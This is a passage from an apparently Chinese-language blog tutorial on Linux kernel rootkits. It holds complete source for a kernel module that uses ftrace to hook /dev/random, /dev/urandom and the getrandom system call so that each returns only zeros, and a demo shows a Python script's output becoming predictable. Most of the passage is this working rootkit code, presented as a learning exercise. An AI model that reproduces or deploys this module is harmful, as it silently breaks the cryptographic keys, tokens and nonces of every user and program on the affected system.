printk(KERN_DEBUG "rootkit: failed to copy rigged data to iterator\n");

kfree(kbuf);
return bytes_read;
}

/* We are going to use the fh_install_hooks() function from ftrace_helper.h
* in the module initialization function. This function takes an array of
* ftrace_hook structs, so we initialize it with what we want to hook
* */
static struct ftrace_hook hooks[] = {
{
.name = "random_read_iter",
.function = hook_random_read,
.original = &orig_random_read,
},
{
.name = "urandom_read_iter",
.function = hook_urandom_read,
.original = &orig_urandom_read,
},
};

/* Module initialization function */
static int __init rootkit_init(void)
{
/* Simply call fh_install_hooks() with hooks (defined above) */
int err;
err = fh_install_hooks(hooks, ARRAY_SIZE(hooks));
if(err)
return err;

printk(KERN_INFO "rootkit: Loaded >:-)\n");

return 0;
}

static void __exit rootkit_exit(void)
{
/* Simply call fh_remove_hooks() with hooks (defined above) */
fh_remove_hooks(hooks, ARRAY_SIZE(hooks));
printk(KERN_INFO "rootkit: Unloaded :-(\n");
}

module_init(rootkit_init);
module_exit(rootkit_exit);
1
dd if=/dev/random bs=1 count=32 | xxd

image-20250714172655103

重新加载后

image-20250714205726323


正如我们一开始所说,一些用户态空间的程序在加密时一定会用到字符设备,系统默认使用/dev/urandom,假设有脚本如下

1
2
3
4
5
#!/usr/bin/python
import random

numbers = [random.randint(1, 100) for _ in range(10)]
print("Random numbers:", numbers)

image-20250715092810178


⚠依旧需要注意的是,Python的 os.urandom() 在Linux内核3.17及以上版本中使用 getrandom 系统调用来获取随机数,而不是直接读取 /dev/urandom/dev/random 设备文件

image-20250715094506746

但也并不意味着我们上面的分析多此一举了,毕竟这是一个入门的过程。那既然如此,我们就可以直接劫持这该死的sys_getrandom,我添加了hook_getrandom,并调整了hook数组

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
#include <linux/init.h>
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/syscalls.h>
#include <linux/kallsyms.h>
#include <linux/uio.h>
#include <linux/fs.h>

#include "ftrace_helper.h"

MODULE_LICENSE("GPL");
MODULE_AUTHOR("TheXcellerator");
MODULE_DESCRIPTION("Interfering with char devices");
MODULE_VERSION("0.01");

/* Function pointer declarations for the real random_read_iter() and urandom_read_iter() */
static asmlinkage ssize_t (*orig_random_read)(struct kiocb *iocb, struct iov_iter *to);
static asmlinkage ssize_t (*orig_urandom_read)(struct kiocb *iocb, struct iov_iter *to);
static asmlinkage long (*orig_getrandom)(const struct pt_regs *);

static asmlinkage long hook_getrandom(const struct pt_regs *regs) {
void __user *buf = (void __user *)regs->di;
size_t count = regs->si;
unsigned int flags = regs->dx;

// Call original if needed, but for our purpose, fill with zeros
char *kbuf = kzalloc(count, GFP_KERNEL);
if (!kbuf) return -ENOMEM;

if (copy_to_user(buf, kbuf, count)) {
kfree(kbuf);
return -EFAULT;
}

kfree(kbuf);
return count;
}

/* Hook functions for random_read_iter() and urandom_read_iter() */
static asmlinkage ssize_t hook_random_read(struct kiocb *iocb, struct iov_iter *to)
{
ssize_t bytes_read, i;
size_t count;
char *kbuf = NULL;

/* Call the real random_read_iter() file operation to set up all the structures */
bytes_read = orig_random_read(iocb, to);
printk(KERN_DEBUG "rootkit: intercepted read to /dev/random: %ld bytes\n", bytes_read);

if (bytes_read <= 0)
return bytes_read;

count = bytes_read;

/* Allocate a kernel buffer that we will fill with zeros */
kbuf = kzalloc(count, GFP_KERNEL);
if (!kbuf)
return bytes_read;

/* Fill kbuf with 0x00 */
for (i = 0; i < count; i++)
kbuf[i] = 0x00;

/* Reset the iterator and copy our rigged data */
iov_iter_revert(to, bytes_read);
if (copy_to_iter(kbuf, count, to) != count)
printk(KERN_DEBUG "rootkit: failed to copy rigged data to iterator\n");

kfree(kbuf);
return bytes_read;
}

static asmlinkage ssize_t hook_urandom_read(struct kiocb *iocb, struct iov_iter *to)
{
ssize_t bytes_read, i;
size_t count;
char *kbuf = NULL;

/* Call the real urandom_read_iter() file operation to set up all the structures */
bytes_read = orig_urandom_read(iocb, to);
printk(KERN_DEBUG "rootkit: intercepted call to /dev/urandom: %ld bytes\n", bytes_read);

if (bytes_read <= 0)
return bytes_read;

count = bytes_read;

/* Allocate a kernel buffer that we will fill with zeros */
kbuf = kzalloc(count, GFP_KERNEL);
if (!kbuf)
return bytes_read;

/* Fill kbuf with 0x00 */
for (i = 0; i < count; i++)
kbuf[i] = 0x00;

/* Reset the iterator and copy our rigged data */
iov_iter_revert(to, bytes_read);
if (copy_to_iter(kbuf, count, to) != count)
printk(KERN_DEBUG "rootkit: failed to copy rigged data to iterator\n");

kfree(kbuf);
return bytes_read;
}

/* We are going to use the fh_install_hooks() function from ftrace_helper.h
* in the module initialization function. This function takes an array of
* ftrace_hook structs, so we initialize it with what we want to hook
* */
static struct ftrace_hook hooks[] = {
{
.name = "random_read_iter",
.function = hook_random_read,
.original = &orig_random_read,
},
{
.name = "urandom_read_iter",
.function = hook_urandom_read,
.original = &orig_urandom_read,
},
{
.name = "__x64_sys_getrandom",
.function = hook_getrandom,
.original = &orig_getrandom,
},
};

/* Module initialization function */
static int __init rootkit_init(void)
{
/* Simply call fh_install_hooks() with hooks (defined above) */
int err;
err = fh_install_hooks(hooks, ARRAY_SIZE(hooks));
if(err)
return err;

printk(KERN_INFO "rootkit: Loaded >:-)\n");

return 0;
}

static void __exit rootkit_exit(void)
{
/* Simply call fh_remove_hooks() with hooks (defined above) */
fh_remove_hooks(hooks, ARRAY_SIZE(hooks));
printk(KERN_INFO "rootkit: Unloaded :-(\n");
}

module_init(rootkit_init);
module_exit(rootkit_exit);

加载后

image-20250715094253236

现在你可以看到,这完全是一个伪随机了

Read More →
#Rookit

Rootkit学习(一)

· 内网渗透 · 阅读 -

简介&内核理解

“A rootkit is a collection of computer software, typically malicious, designed to enable access to a computer or an area of its software that is not otherwise allowed (for example, to an unauthorized user) and often masks its existence or the existence of other software.”
Read More →
#Rookit